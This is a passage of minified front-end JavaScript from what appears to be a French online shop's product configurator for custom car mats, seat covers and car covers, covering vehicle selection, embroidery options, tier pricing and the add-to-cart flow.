r=window.scrollY;t.mobileStepForm=!0,t.mobileStep=1,window.scrollTo(0,r)}})),this.$watch("mobileStepForm",(function(){t.mobileStepForm?(window.innerWidth<767&&21!=t.product.id&&(document.body.style.overflow="auto",document.body.style.position="static"),t.mobileStep=1):(document.body.style.overflow="",document.body.style.position="")})),this.$watch("mobileStep",(function(e){0===e&&(t.mobileStepForm=!1,t.vehicle=null,t.$store.vehicle=null)})),this.$watch("customization",(function(){t.setCustomization()})),this.$watch("tierId",(function(){var e,r,i,a=document.querySelectorAll('.js-seat-option[data-attribute-id="74"]'),o=document.querySelectorAll('.js-seat-option[data-attribute-id="112"]');96===parseInt(null!==(e=t.tierId)&&void 0!==e?e:"")||97===parseInt(null!==(r=t.tierId)&&void 0!==r?r:"")?(a.forEach((function(e){e.classList.add("hidden")})),o.forEach((function(e){e.classList.add("hidden")}))):(a.forEach((function(e){e.classList.remove("hidden")})),o.forEach((function(e){e.classList.remove("hidden")})));var s=document.querySelector(".ProductSelectorAccessoriesPrice .js-modal-product-price"),u=document.querySelectorAll(".js-product-accessories .js-product-miniature");if(u.length>0){var d=u[0],f=document.querySelector("#product_page_product_id");if([5,13,19,22,27,30].includes(parseInt(f.value))){var p=t.getSelectedTier();96==p?d=u[1]:97==p&&(d=u[2])}var m=null===(i=d.querySelector(".price"))||void 0===i?void 0:i.innerHTML;s.innerHTML=m.replace(/(\s*zł|\s*kr\.|\s*€)/g,"").replace(/&nbsp;/g,"")}})),this.$watch("attributes",(function(){t.embroideryImageUrl=t.getEmbroideryImageUrl(),t.tryEnableAddToCart()}));var u=document.querySelector(".js-add-to-cart-btn");null==u||u.addEventListener("click",(function(e){return __awaiter(t,void 0,void 0,Ii().mark((function _callee(){var t,r,i,a,o,s,u,d,f,p,m,h,v,g,b,_,x,E,I,B,V,Y,J,Z,ee,te,ne,re,ie,ae,oe,se,le,ce;return Ii().wrap((function(ue){for(;;)switch(ue.prev=ue.next){case 0:if(i=this,!document.querySelector(".js-product-customization")){ue.next=68;break}e.preventDefault(),a=document.querySelector(".js-product-customization-form"),e.preventDefault(),Ni.style.display="block",zi.style.display="block",document.body.classList.add("overflow-hidden","h-screen"),(o=document.querySelectorAll(".js-product-message"))[0].textContent=this.customization.vehicleId,s=document.querySelector(".js-tpl-code-response"),o[1]&&(""!==(null==s?void 0:s.value)&&(this.customization.templateCode=(null==s?void 0:s.value)||""),o[1].textContent=this.customization.templateCode),o[2]&&(o[2].textContent=this.customization.embroideryText),o[3]&&(o[3].textContent=this.customization.embroideryFont),o[4]&&(o[4].textContent=this.customization.embroideryColor),o[5]&&(o[5].textContent=this.customization.embroideryIcon),o[6]&&(o[6].textContent=this.customization.embroideryPosition),o[7]&&(o[7].textContent=this.customization.embroideryPlacement),(u=document.querySelector(".js-product-talonnette"))&&o[8]&&((null==u?void 0:u.classList.contains("pointer-events-none"))?o[8].textContent="":"1"===this.customization.talonnette?o[8].textContent="avec":o[8].textContent=""),18===this.product.id&&(o[8].textContent=this.customization.version),o[9]&&(o[9].textContent=this.customization.autogrip),d=new URLSearchParams,f=_createForOfIteratorHelper(i.customizationForm.entries());try{for(f.s();!(p=f.n()).done;)m=productSelector_slicedToArray(p.value,2),h=m[0],v=m[1],g=v,""===v&&!0===this.$store.needAnswer?(b="textField".concat(h.replace("textField","")),_=document.getElementById(b),g=(null==_?void 0:_.value)||"",d.append(h,g.toString())):d.append(h,v.toString())}catch(e){f.e(e)}finally{f.f()}return x=d.toString()+"&submitCustomizedData=",ue.prev=26,ue.next=29,fetch(a.action+"?ajax=1",{method:a.method,body:x,headers:{"Content-Type":"application/x-www-form-urlencoded"}});case 29:if(200!==(E=ue.sent).status){ue.next=61;break}return ue.next=33,E.json();case 33:if(I=ue.sent,B=new CustomEvent("fetch-finished",{detail:{success:!0,id_customization:parseInt(I.id_customization)}}),window.dispatchEvent(B),V=document.querySelector('[role="switch"][data-extra-driver]'),!("true"===(null==V?void 0:V.getAttribute("aria-checked")))){ue.next=60;break}if(ue.prev=39,Y=document.querySelectorAll(".js-product-accessories .js-product-miniature"),J=document.querySelector("#product_page_product_id"),Z=Y[0],J&&Number(J.value)&&[5,13,19,22,30].includes(Number(J.value))&&(ee=null===(t=i.getSelectedTier)||void 0===t?void 0:t.call(i),96===(te="string"==typeof ee?Number(ee):ee)?Z=Y[1]:97===te&&(Z=Y[2])),!(ne=null==Z?void 0:Z.querySelector(".js-product-btn"))){ue.next=51;break}return ue.next=48,ne.click();case 48:setTimeout((function(){i.goToCart()}),1500),ue.next=52;break;case 51:i.goToCart();case 52:ue.next=58;break;case 54:ue.prev=54,ue.t0=ue.catch(39),console.error("Error adding extra driver:",ue.t0),i.goToCart();case 58:ue.next=61;break;case 60:setTimeout((function(){i.goToCart()}),1e3);case 61:ue.next=66;break;case 63:ue.prev=63,ue.t1=ue.catch(26),console.error("Error:",ue.t1);case 66:ue.next=87;break;case 68:if(window.dispatchEvent(Di),re=document.querySelector('[role="switch"][data-extra-driver]'),!("true"===(null==re?void 0:re.getAttribute("aria-checked")))){ue.next=86;break}if(ue.prev=72,ie=document.querySelectorAll(".js-product-accessories .js-product-miniature"),ae=document.querySelector("#product_page_product_id"),oe=ie[0],ae&&Number(ae.value)&&[5,13,19,22,30].includes(Number(ae.value))&&(se=null===(r=i.getSelectedTier)||void 0===r?void 0:r.call(i),96===(le="string"==typeof se?Number(se):se)?oe=ie[1]:97===le&&(oe=ie[2])),!(ce=null==oe?void 0:oe.querySelector(".js-product-btn"))){ue.next=81;break}return ue.next=81,ce.click();case 81:ue.next=86;break;case 83:ue.prev=83,ue.t2=ue.catch(72),console.error("Error adding extra driver:",ue.t2);case 86:setTimeout((function(){i.goToCart()}),1e3);case 87:case"end":return ue.stop()}}),_callee,this,[[26,63],[39,54],[72,83]])})))}))},get actualStep(){return this.availableSteps[this.mobileStep-1]},tryEnableAddToCart:function(){Ni.style.display="block",zi.style.display="block",[4,14,18,29].includes(this.product.id)&&this.vehicle&&this.attributes[9]&&this.material&&this.attributes[this.material]||8===this.product.id&&this.vehicle&&this.attributes[12]||13===this.product.id&&this.vehicle&&this.attributes[8]&&this.material&&this.attributes[2]||17===this.product.id&&this.vehicle&&this.colorId&&this.attributes[15]||26===this.product.id&&this.vehicle&&this.colorId&&this.attributes[20]||this.vehicle&&this.tierId&&this.colorId&&this.attributes["".concat(this.material)]||9===this.product.id&&this.vehicle&&this.snowSocks.status?this.enableAddToCart():this.disabledAddToCart()},goToCart:function(){var e,t=document.querySelector(".js-product-accessories"),r=document.querySelector("#product_page_product_id");if(t){Ni.style.display="none",zi.style.display="none",window.innerWidth>767&&document.body.classList.remove("overflow-hidden","h-screen");var i=document.querySelectorAll(".js-product-accessories .js-product-miniature"),a=i[0];if([5,13,19,22,27,30].includes(parseInt(r.value))){var o=this.getSelectedTier();96==o?a=i[1]:97==o&&(a=i[2]);var s=null===(e=document.querySelector(".js-product-embroidery"))||void 0===e?void 0:e.getAttribute("value");""!==s&&0!==parseInt(s)&&5}if(a.querySelector(".price"))a.querySelector(".js-product-btn")?(Ni&&zi&&(Ni.style.display="block",zi.style.display="block",document.body.classList.add("overflow-hidden","h-screen")),setTimeout((function(){window.dispatchEvent(Di),setTimeout((function(){window.location.href="/panier?action=show"}),2e3)}),1e3)):window.location.href="/panier?action=show";else window.location.href="/panier?action=show"}else setTimeout((function(){window.location.href="/panier?action=show"}),2e3)},disabledAddToCart:function(){document.querySelector(".js-add-to-cart-btn").setAttribute("disabled","disabled"),Ni.style.display="none",zi.style.display="none",this.pendingRequest=!1},enableAddToCart:function(){this.pendingRequest||(document.querySelector(".js-add-to-cart-btn").removeAttribute("disabled"),Ni.style.display="none",zi.style.display="none",window.innerWidth>767&&document.body.classList.remove("overflow-hidden","h-screen"))},addToCart:function(){this.mobileStepForm=!1,this.enableAddToCart();var e=document.querySelector(".js-add-to-cart-btn");null==e||e.click(),this.goToCart()},registerInput:function(e,t){this.inputs[e]=t},checkSizeBaches:function(e){return __awaiter(this,void 0,void 0,Ii().mark((function _callee2(){var t,r,i,a,o,s,u,d,f;return Ii().wrap((function(p){for(;;)switch(p.prev=p.next){case 0:if(t=document.querySelector('meta[name="template_code_car_cover"][data-vehicle-id="'+e+'"]'),(r=t?t.getAttribute("value"):"")&&(i=document.querySelector('.product-variants-item >  select[data-product-attribute="10"]'))){a=_createForOfIteratorHelper(i.options);try{for(a.s();!(o=a.n()).done;)(s=o.value).selected=!1,s.removeAttribute("selected")}catch(e){a.e(e)}finally{a.f()}u=_createForOfIteratorHelper(i.options);try{for(u.s();!(d=u.n()).done;)(f=d.value).value===r&&(f.selected=!0,f.setAttribute("selected","selected"),f.dispatchEvent(new Event("change")))}catch(e){u.e(e)}finally{u.f()}}case 3:case"end":return p.stop()}}),_callee2)})))},getQuestion:function(){var e,t;return __awaiter(this,void 0,void 0,Ii().mark((function _callee3(){var r,i,a;return Ii().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:return o.prev=0,o.next=3,fetch("/modules/tailor/webservice/questions-ajax.php?id_product=".concat(this.product.id,"&id_vehicle=").concat(null===(e=this.vehicle)||void 0===e?void 0:e.id_vehicle));case 3:return r=o.sent,o.next=6,r.json();case 6:if(i=o.sent,a=document.querySelector('meta[name*=template][data-vehicle-id="'.concat(null===(t=this.vehicle)||void 0===t?void 0:t.id_vehicle,'"]')),this.$store.needAnswer=i.has_questions,i.has_questions||!this.vehicle||!a){o.next=13;break}return this.vehicle.template_code=a.value,this.$refs.questions.innerHTML="",o.abrupt("return");case 13:this.$refs.questions.innerHTML=i.questions_form,this.$store.modalQuestion=!0,window.innerWidth<767&&this.$store.modalQuestion&&document.body.classList.add("overflow-hidden","h-screen"),o.next=21;break;case 18:o.prev=18,o.t0=o.catch(0),console.warn("Error getQuestion:",o.t0);case 21:case"end":return o.stop()}}),_callee3,this,[[0,18]])})))},getVehicleImgDir:function(){return this.product&&[4,14,18,29].includes(this.product.id)?"tailor_vehicle_seat_cover":"tailor_vehicle"},toMMYYYY:function(e){var t=new Date(e);isNaN(Date.parse(e))&&(t=new Date);var r="";return r=t.getMonth()+1<10?"0".concat(t.getMonth()+1):"".concat(t.getMonth()+1),"".concat(r,"/").concat(t.getFullYear())},get colorList(){return this.product&&[4,14,18,29].includes(this.product.id)?this.colorsOther:this.colors},getEmbroideryImageUrl:function(){var e="",t=this.attributes[this.inputs.finition],r=this.attributes[this.inputs.seats],i=this.attributes[this.inputs.coloris],a=this.attributes["".concat(this.material)];this.tierId&&(e=this.tierId),t&&(e+=t),r&&(this.isMatOrTrunk&&!i||this.isSeatCover)&&(e&&(e+="-"),e+=r),i&&(e&&!this.isSeatCover&&(e+="-"),e+=i),a&&(e&&(e+="-"),e=this.isSeatCover?"".concat(a):e+a);return"/medias/custom/".concat("classic","/").concat(e,".jpg")},validateUrl:function(e){return e.includes("null")?"":e},getPrice:function(e,t){var r,i,a;if(!e&&t&&t in minPricesByAttribute){var o=minPricesByAttribute[t].min_prices;return null!==(r=null==o?void 0:o.sale_price_displayed)&&void 0!==r?r:null==o?void 0:o.price_displayed}if(!e)return null;try{var s=parseInt(e,10),u=minPricesByAttribute[s],d=(t?u[t]:u).min_prices;return null!==(i=d.sale_price_displayed)&&void 0!==i?i:d.price_displayed}catch(e){if(!t)return null;var f=minPricesByAttribute[t].min_prices;return null!==(a=null==f?void 0:f.sale_price_displayed)&&void 0!==a?a:null==f?void 0:f.price_displayed}},getDecliPrice:function(e,t,r){if("97"!=e){var i=document.querySelector("#tierIdAttributeDiscount"+e+"-"+t);null==i||i.classList.remove("hidden");var a=document.querySelector("#tierIdAttributeOld"+e+"-"+t);null==a||a.classList.remove("hidden")}if(!e&&t&&t in minPricesByAttribute){var o=minPricesByAttribute[t].min_prices;if(0===(null==o?void 0:o.discount_percentage)){var s=document.querySelector("#tierIdDiscount"+t);null==s||s.classList.add("hidden")}if(null===(null==o?void 0:o.sale_price_displayed)){var u=document.querySelector("#tierIdOld"+t);null==u||u.classList.add("hidden")}if("price"===r)return null==o?void 0:o.sale_price_displayed;if("old"===r)return null==o?void 0:o.price_displayed;if("discount"===r)return"-"+(null==o?void 0:o.discount_percentage)+"%"}if(!e)return null;try{var d=parseInt(e,10),f=minPricesByAttribute[d],p=(t?f[t]:f).min_prices;if(0==(null==p?void 0:p.discount_percentage)){var m=document.querySelector("#tierIdAttributeDiscount"+e+"-"+t);null==m||m.classList.add("hidden")}if(null==(null==p?void 0:p.sale_price_displayed)){var h=document.querySelector("#tierIdAttributeOld"+e+"-"+t);null==h||h.classList.add("hidden")}if("price"===r)return null==p?void 0:p.sale_price_displayed;if("old"===r)return null==p?void 0:p.price_displayed;if("discount"===r)return"-"+(null==p?void 0:p.discount_percentage)+"%"}catch(e){if(!t)return null;var v=minPricesByAttribute[t].min_prices;if("price"===r)return null==v?void 0:v.sale_price_displayed;if("old"===r)return null==v?void 0:v.price_displayed;if("discount"===r)return"-"+(null==v?void 0:v.discount_percentage)+"%"}},getActualPrice:function(){var e,t,r;return{price:null===(e=document.querySelector(".js-price"))||void 0===e?void 0:e.textContent,promotion:null===(t=document.querySelector(".js-price-promotion"))||void 0===t?void 0:t.textContent,oldPrice:null===(r=document.querySelector(".js-price-old"))||void 0===r?void 0:r.textContent}},validateEmbroideryText:function(e){return e.replace(/[^a-zA-Z0-9 \-]/g,"")},setCustomization:function(){var e=this;this.customization.embroideryText=this.validateEmbroideryText(this.customization.embroideryText);var t=document.querySelectorAll("textarea.product-message");Object.entries(this.customization).forEach((function(r,i){var a=productSelector_slicedToArray(r,2),o=a[0],s=a[1];if(!("autogrip"!=o&&i+1>t.length))if(o.startsWith("embroidery")&&""===e.customization.embroideryText.trim())e.customizationForm.set(t[i].name,"");else{if("version"===o){var u=document.querySelector("#vehicle_specifications");u&&(u.value=s)}if("version"!==o||""!==s){if("talonnette"===o)document.querySelector("#product_heel_pad").value=s;if("talonnette"!==o||"0"!==s)if("talonnette"===o&&s)e.customizationForm.set(t[8].name,s);else{if("autogrip"===o)document.querySelector("#product_autogrip").value=s;"autogrip"===o&&"0"===s||("autogrip"===o&&s?e.customizationForm.set(t[9].name,s):e.customizationForm.set(t[i].name,s))}}}}));var r=document.querySelector('input[name="embroidery"]');r&&""!==this.customization.embroideryText.trim()?r.value=this.customization.embroideryPlacement:r.value="",this.updateProduct()},setEmbroidery:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",""!=this.customization.embroideryText?(!this.customization.embroideryFont&&(this.customization.embroideryFont="ARIAL"),!this.customization.embroideryColor&&(this.customization.embroideryColor="BLANC"),[5,13,19,22,27,29,30].includes(this.product.id)&&!this.customization.embroideryPosition&&(this.customization.embroideryPosition="EXT"),[4,5,7,13,14,18,19,21,22,27,29,30].includes(this.product.id)&&!this.customization.embroideryPlacement&&(this.customization.embroideryPlacement="AVC")):(this.customization.embroideryFont="",this.customization.embroideryColor="",this.customization.embroideryIcon="",this.customization.embroideryPosition="",this.customization.embroideryPlacement=""),this.updateProduct()},resetEmbroidery:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.customization.embroideryText="",this.customization.embroideryFont="",this.customization.embroideryColor="",this.customization.embroideryIcon="",this.customization.embroideryPosition="",this.customization.embroideryPlacement="",this.setCustomization()},submitSnowSocks:function(){Ni.style.display="block",zi.style.display="block",this.pendingRequest=!0;var e=this.snowSocks,t=e.length,r=e.height,i=e.diameter,a="".concat(t,"/").concat(r,"R").concat(i),o=document.querySelector('input[name="'.concat(a,'"]'));if(!o)return this.snowSocks.status="error",void this.disabledAddToCart();if("0"===o.getAttribute("data-quantity"))return this.snowSocks.status="unavailable",void this.disabledAddToCart();var s=document.querySelector('#group_14 > option[title="'.concat(o.value,'"]'));s&&(s.selected="selected"),this.snowSocks.status="success",this.updateProduct()},getTierId:function(){var e=Object.keys(minPricesByAttribute),t=Object.entries(groups).find((function(t){var r=productSelector_slicedToArray(t,2),i=(r[0],r[1]),a=Object.keys(i.attributes);return e.every((function(e){return a.includes(e)}))}));return null==t?void 0:t[0]},getSelectedTier:function(){var e=this.getTierId();if(!e){var t=document.querySelector("input[data-product-attribute]:checked");return null==t?void 0:t.value}var r=document.querySelector('input[data-product-attribute="'.concat(e,'"]:checked'));return null==r?void 0:r.value},resetCover:function(){for(var e=0,t=[2,3,4,5,6,7,16,17];e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1,delete this.attributes[r])}},resetColor:function(){for(var e=0,t=[2,3,4];e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1,delete this.attributes[r],this.currentColor="")}},resetAttributes:function(){for(var e=0,t=Object.keys(this.attributes);e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1)}document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){e.checked=!1})),this.attributes={},this.tierId=null,this.colorId=null,this.material=null,this.currentStyle="",this.currentColor="",this.currentMaterial="",this.customization.talonnette="0",this.customization.autogrip="0",this.disabledAddToCart()},resetAttributesAfterSeats:function(){var e=this.vehicle,t=this.choices,r=this.inputs.seats;document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){var t=e.name;t.includes("vehicle")||t.includes("group_".concat(r))||(e.checked=!1)}));for(var i={},a=0,o=Object.entries(this.attributes);a<o.length;a++){var s=productSelector_slicedToArray(o[a],2),u=s[0],d=s[1];u===r&&(i[u]=d)}this.attributes=i,this.colorId=null,this.material=null,this.currentStyle="",this.currentColor="",this.currentMaterial="",this.customization.talonnette="0",this.customization.autogrip="0",this.vehicle=e,this.choices=t,this.disabledAddToCart()},resetAttributesAfterMaterial:function(){for(var e=this.vehicle,t=this.choices,r=this.inputs.finition,i=(this.inputs.seats,document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'))),a=0,o=Object.keys(this.attributes);a<o.length;a++){var s=o[a],u=document.querySelector('input[data-product-attribute="'.concat(s,'"]:checked'));u&&s!==r&&(u.checked=!1,delete this.attributes[s])}if(i){var d={};d[r]=i.value,this.attributes=d,this.material=parseInt(i.value,10),this.currentMaterial=i.getAttribute("data-name")||""}else this.attributes={},this.material=null,this.currentMaterial="";document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){var t=e;t.checked=!1,t.blur()})),this.tierId=null,this.currentStyle="",this.currentColor="",i||(this.colorId=null),this.customization&&(this.customization.talonnette="0",this.customization.autogrip="0"),this.vehicle=e,this.choices=t,this.disabledAddToCart(),this.updateProduct()},set2pieces:function(e,t){var r,i,a,o;if("8"===e){var s=document.querySelector('input[name="autogrip"][value="0"]'),u=document.querySelector('input[name="autogrip"][value="2"]'),d=document.querySelector('input[name="plastique"][value="0"]'),f=document.querySelector('input[name="plastique"][value="2"]'),p=document.querySelector('[role="switch"][data-extra-driver]'),m=document.querySelector('[role="switch"][data-extra-driver] span'),h=document.querySelector('select[name="selectEmbroidery"] option[value="AVAR"]');if(s&&u)if("71"===t||"110"===t){if(s.checked=!0,u.disabled=!0,u){var v=u.parentElement;v.classList.add("opacity-50"),null===(r=v.parentElement)||void 0===r||r.classList.add("hidden")}h&&(h.disabled=!0,h.setAttribute("disabled","disabled"))}else{if(u.disabled=!1,u){var g=u.parentElement;g.classList.remove("opacity-50"),null===(i=g.parentElement)||void 0===i||i.classList.remove("hidden")}h&&(h.disabled=!1,h.removeAttribute("disabled"))}if(d&&f&&"110"===t){if(d.checked=!0,f.disabled=!0,f){var b=f.parentElement;b.classList.add("opacity-50"),null===(a=b.parentElement)||void 0===a||a.classList.add("hidden")}}else if(d.checked=!0,d.disabled=!1,f.disabled=!1,f){var _=f.parentElement;_.classList.remove("opacity-50"),null===(o=_.parentElement)||void 0===o||o.classList.remove("hidden")}p&&m&&("110"===t?(p.disabled=!0,p.ariaChecked="false",p.setAttribute("disabled","disabled"),p.setAttribute("aria-checked","false"),p.classList.add("bg-gray-700","border-gray-500"),p.classList.remove("bg-green-400","border-green-600"),m.classList.add("translate-x-0"),m.classList.remove("translate-x-6")):(p.disabled=!1,p.ariaChecked="false",p.removeAttribute("disabled"),p.setAttribute("aria-checked","false"))),this.customization.talonnette="0",this.customization.autogrip="0",this.customization.embroideryPlacement=""}},checkAttribute:function(e,t,r){var i,a=["5","6","7"];a.includes(e)&&a.filter((function(t){return t!==e})).forEach((function(e){document.querySelectorAll('input[data-product-attribute="'.concat(e,'"]:checked')).forEach((function(e){e.checked=!1}));var t=document.querySelector('select[data-product-attribute="'.concat(e,'"]'));t&&(t.selectedIndex=0,Array.from(t.options).forEach((function(e){e.removeAttribute("selected")})))}));if(r){var o,s=_createForOfIteratorHelper(document.querySelector('.product-variants-item > select[data-product-attribute="'.concat(e,'"]')).options);try{for(s.s();!(o=s.n()).done;){var u=o.value;u.value===t&&(u.selected=!0,u.setAttribute("selected","selected"))}}catch(e){s.e(e)}finally{s.f()}}else{document.querySelector('input[data-product-attribute="'.concat(e,'"][value="').concat(t,'"]')).checked=!0}(7===this.product.id&&(i="finition"),[4,5,13,14,18,19,22,27,29,30].includes(this.product.id)&&(i="seats"),void 0!==i)&&document.querySelectorAll(".event-".concat(i," input")).forEach((function(e){e.removeAttribute("disabled")}));this.attributes[e]=t,this.tierId=this.getSelectedTier(),"1"===e&&(this.colorId=Number(t)),this.updateProduct()},getAttribute:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t){var r=document.querySelector('select[data-product-attribute="'.concat(e,'"] > :checked'));return r.value}var i=document.querySelector('input[data-product-attribute="'.concat(e,'"]:checked'));return i.value},updateProduct:function(){try{this.pendingRequest=!0,Pi().emit("updateProduct",{eventType:"updatedProductCombination",resp:{},reason:{productUrl:Pi().urls.pages.product||""}})}catch(e){console.warn(e)}},setTalonnette:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.updateProduct()},setAutogrip:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.updateProduct()},selectVehicle:function(e){return __awaiter(this,void 0,void 0,Ii().mark((function _callee4(){var t,r;return Ii().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(this.dropdown=!1,this.resetAttributes(),this.vehicle=this.vehicles.find((function(t){return t.id_vehicle===e})),this.$store.vehicle=this.vehicle,8!==this.product.id){i.next=7;break}return i.next=7,this.checkSizeBaches(e);case 7:if(this.$store.vehicle=this.vehicle,8===this.product.id){i.next=11;break}return i.next=11,this.getQuestion();case 11:7===this.product.id&&(t="finition"),[4,5,13,14,18,19,22,27,29,30].includes(this.product.id)&&(t="seats"),void 0!==t&&(!0===this.$store.needAnswer?document.querySelectorAll(".event-"+t+" input").forEach((function(e){e.setAttribute("disabled","disabled")})):setTimeout((function(){document.querySelectorAll(".event-"+t+" input").forEach((function(e){e.removeAttribute("disabled")}))}),1e3)),r=document.querySelectorAll('[data-vehicle-id="'+e+'"]'),this.choices=Array.from(r).map((function(e){return e.getAttribute("data-attribute-id")})).filter((function(e){return null!==e}));try{"1"===this.$el.querySelector("meta.new_materials_available").getAttribute("value")?document.querySelectorAll(".js-filtered-option").forEach((function(e){var t;["61","66","69"].includes(null!==(t=e.getAttribute("data-attribute-id"))&&void 0!==t?t:"")&&e.classList.remove("hidden")})):document.querySelectorAll(".js-filtered-option").forEach((function(e){var t;["61","66","69"].includes(null!==(t=e.getAttribute("data-attribute-id"))&&void 0!==t?t:"")&&e.classList.add("hidden")}))}catch(e){}case 17:case"end":return i.stop()}}),_callee4,this)})))},setCoverMedia:function(e){var t,r;e||(e=null!==(r=null===(t=document.querySelector(".js-cover-img"))||void 0===t?void 0:t.getAttribute("src"))&&void 0!==r?r:""),document.querySelectorAll(".js-cover-img").forEach((function(t){t.setAttribute("src",e),t.setAttribute("srcset",e)}));if(e&&/\d+-\d+-\d+/.test(e)){var i=document.getElementById("selectImgTalonnette");i&&(i.value=e)}},switchCoverMedia:function(e){var t=this,r=Array.from(document.querySelectorAll(".js-cover-img")),i=r.some((function(e){var t=e.getAttribute("src");return t&&t.includes("/autogrip/")}));if(void 0!==e&&["pvc","avec","sans","autogrip"].includes(e)||i){var a=document.getElementById("selectImgTalonnette").value;r=i||"avec"===e||"sans"===e||"pvc"===e?r.filter((function(e){var r=e.getAttribute("src");return!!r&&(!!r.includes("/autogrip/")||t.getCleanFilename(r)===t.getCleanFilename(a))})):Array.from(document.querySelectorAll('img[src="'.concat(a,'"]')))}r.forEach((function(r){var i=r.getAttribute("src"),a=r.getAttribute("srcset");if(null!==i){if(i.includes("/autogrip/")||"avec"===e||"sans"===e||"pvc"===e){var o=document.getElementById("selectImgTalonnette").value;i=t.updateImageUrl(o,e)}else i=t.updateImageUrl(i,e);r.setAttribute("src",i)}if(null!==a){if(a.includes("/autogrip/")||"avec"===e||"sans"===e||"pvc"===e){var s=document.getElementById("selectImgTalonnette").value;a=t.updateImageUrl(s,e)}else a=t.updateImageUrl(a,e);r.setAttribute("srcset",a)}}))},getCleanFilename:function(e){return(e.split("/").pop()||"").replace(/(-sans-talonnette|-avec-talonnette|-avec-plastique)(\.[^.]+)$/,"$2")},updateImageUrl:function(e,t){var r=e.replace(/\/medias\/(\d+)\/(pvc|avec|sans|autogrip|view)\//g,"/medias/$1/");if(r=(r=r.replace(/\/medias\/autogrip\//g,"/medias/")).replace(/(-sans-talonnette|-avec-talonnette|-avec-plastique)(\.[^.]+)$/,"$2"),void 0===t)return r;if("sans"===t||"pvc"===t||"avec"===t||"view"===t){var i=r.split("/"),a=i.pop()||"";return"sans"===t?a=a.replace(/(\.[^.]+)$/,"-sans-talonnette$1"):"avec"===t?a=a.replace(/(\.[^.]+)$/,"-avec-talonnette$1"):"pvc"===t&&(a=a.replace(/(\.[^.]+)$/,"-avec-plastique$1")),i.join("/")+"/"+t+"/"+a}if("autogrip"===t){var o=r.split("/"),s=o.pop();return o.join("/")+"/autogrip/"+s}return r},setCoverImg:function(e){var t,r;e||(e=null!==(r=null===(t=document.querySelector(".js-cover-img"))||void 0===t?void 0:t.getAttribute("src"))&&void 0!==r?r:""),e.includes("avec-talonnette")&&(e.includes("camping/")||e.includes("utilitaire/")||e.includes("autogrip/")||(e=e.replace("-avec-talonnette.jpg",".jpg"))),e.includes("avec-plastique")&&(e.includes("camping/")||e.includes("utilitaire/")||e.includes("autogrip/")||(e=e.replace("-avec-plastique.jpg",".jpg"))),"1"===this.customization.talonnette&&!e.includes("filter")&&!e.includes("autogrip/")&&(e.match(/-/g)||[]).length>=2&&!e.includes("avec-talonnette")&&(e=e.replace(".jpg","-avec-talonnette.jpg")),"2"===this.customization.talonnette&&!e.includes("filter")&&!e.includes("autogrip/")&&(e.match(/-/g)||[]).length>=2&&!e.includes("avec-plastique")&&(e=e.replace(".jpg","-avec-plastique.jpg")),document.querySelectorAll(".js-cover-img").forEach((function(t){t.setAttribute("src",e),t.setAttribute("srcset",e)}));if(e&&/\d+-\d+-\d+/.test(e)){var i=document.getElementById("selectImgTalonnette");i&&(i.value=e)}},switchCoverImg:function(e){document.querySelectorAll(".js-cover-img").forEach((function(t){var r,i,a,o,s=t.getAttribute("src"),u=t.getAttribute("srcset");if(null!==s&&void 0!==e){var d=new RegExp("".concat(e,"new"),"g");(null!==(i=null===(r=null==s?void 0:s.match(/-/g))||void 0===r?void 0:r.length)&&void 0!==i?i:0)>=2&&!s.match(d)&&(s=s.replace(e,"".concat(e,"new")),t.setAttribute("src",s))}if(null!==u&&void 0!==e){var f=new RegExp("".concat(e,"new"),"g");(null!==(o=null===(a=null==u?void 0:u.match(/-/g))||void 0===a?void 0:a.length)&&void 0!==o?o:0)>=2&&!u.match(f)&&(u=u.replace(e,"".concat(e,"new")),t.setAttribute("srcset",u))}}))},setTemplateCode:function(e){var t,r,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$store.incorrectTemplateCode="";var a=document.querySelector('meta[name*=template][data-vehicle-id="'+(null===(t=this.vehicle)||void 0===t?void 0:t.id_vehicle)+'"][data-attribute-id="'+e+'"]'),o=document.querySelector('meta[name="template_code"][data-vehicle-id="'+(null===(r=this.vehicle)||void 0===r?void 0:r.id_vehicle)+'"]');!0!==this.$store.needAnswer&&(o?this.customization.templateCode=o.getAttribute("value"):a&&(this.customization.templateCode=a.getAttribute("value")),i?(this.pendingRequest=!0,Ni.classList.add("!block"),zi.classList.add("!block"),document.body.classList.add("overflow-hidden","h-screen"),this.hasDesignOffice(this.customization.templateCode,e)):(Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen")))},hasDesignOffice:function(e,t){var r;return __awaiter(this,void 0,void 0,Ii().mark((function _callee5(){var i=this;return Ii().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:if("NODESIGNOFFICE"===e){a.next=6;break}return Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen"),this.pendingRequest=!1,a.abrupt("return");case 6:fetch("/modules/tailor/webservice/template-survey-ajax.php?id_product=".concat(this.product.id,"&id_vehicle=").concat(null===(r=this.vehicle)||void 0===r?void 0:r.id_vehicle,"&id_attribute=").concat(t)).then((function(e){return e.json()})).then((function(e){0==e.can_be_ordered?i.$store.incorrectTemplateCode=!0:i.$store.incorrectTemplateCode=!1,Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen"),i.pendingRequest=!1}));case 7:case"end":return a.stop()}}),_callee5,this)})))}}})),qi=createComponent((function(){return{$store:{},previousAnswerCount:0,submit:function(){var e,t;return __awaiter(this,void 0,void 0,Ii().mark((function _callee(){var 